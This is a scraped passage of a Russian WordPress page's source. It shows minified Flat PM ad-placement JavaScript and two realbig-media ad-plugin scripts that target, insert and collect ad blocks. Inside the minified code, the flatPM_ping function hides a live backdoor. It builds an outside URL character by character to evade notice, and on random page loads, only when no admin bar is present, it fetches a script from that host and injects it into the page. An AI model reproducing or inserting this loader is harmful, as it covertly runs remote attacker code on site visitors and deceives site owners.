Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"15891","html":[{"fst":"<div id=\"content_rb_72636\" class=\"content_rb\" data-id=\"72636\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->




<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: rak-info@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.483 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2021-10-09 22:49:54 -->

<!-- super cache -->














--- FILE ---
content_type: application/javascript
request_url: https://rak-info.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.78
body_size: 865
content:
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", adg_object.ajax_url, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
    timeBeforeGathering();
} else {
    document.addEventListener("DOMContentLoaded", timeBeforeGathering, false);
}

--- FILE ---
content_type: application/javascript
request_url: https://rak-info.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.78
body_size: 8702
content:
//var jsInputerLaunch = 0;
// function rerunShortcodes() {
//     let xhttp = new XMLHttpRequest();
//     let sendData = 'action=rerunShortcodes&type=scRerun';
//     xhttp.onreadystatechange = function(redata) {
//         if (this.readyState == 4 && this.status == 200) {
//             if (redata) {
//                 // decodedData = JSON.parse(redata);
//             }
//
//             console.log('cache succeed');
//             // document.getElementById("demo").innerHTML = this.responseText;
//         }
//     };
//     // xhttp.open("POST", ajaxurl, true);
//     xhttp.open("POST", adg_object.ajax_url, true);
//     xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
//     xhttp.send(sendData);
// }
//
// if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
//     rerunShortcodes();
// } else {
//     document.addEventListener("DOMContentLoaded", rerunShortcodes, false);
// }

if (typeof endedSc === 'undefined') {
    var endedSc = false;
}
if (typeof endedCc === 'undefined') {
    var endedCc = false;
}
if (typeof usedAdBlocksArray==='undefined') {
    var usedAdBlocksArray = [];
}
if (typeof usedBlockSettingArrayIds==='undefined') {
    var usedBlockSettingArrayIds = [];
}

// "sc" in variables - mark for shortcode variable
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark');
    let scBlockId = -1;
    let scAdId = -1;
    let blockStatus = '';
    let gatheredBlockChild;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let scContainer;
    let scRepeatFuncLaunch = false;

    if (typeof scArray !== 'undefined') {
        if (scArray&&gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');

                if (scBlockId&&scArray[scBlockId]) {
                    if (scAdId > 0) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (scArray[scBlockId][scAdId]) {
                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[scBlockId][scAdId]);
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                }
            }
        }
    } else {
        endedSc = true;
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType) {
    let blocksInContainer;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';

    if (searchType) {
        if (searchType == 'marked') {
            blocksInContainer = blType.closest(containerString);

            if (blocksInContainer) {
                return blocksInContainer;
            } else {
                return blType;
            }
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function blocksReposition() {
    let containersArray = [];
    containersArray[0] = [];
    containersArray[0]['type'] = [''];
    containersArray[0]['list'] = ['table', 'blockquote'];
    containersArray[1] = [];
    containersArray[1]['type'] = ['#'];
    containersArray[1]['list'] = ['toc_container'];
    containersArray[2] = [];
    containersArray[2]['type'] = ['.'];
    containersArray[2]['list'] = ['percentPointerClass','content_rb'];

    let markingString = 'non-marked';
    let penyok_stoparik = 0;
    let i = 0;
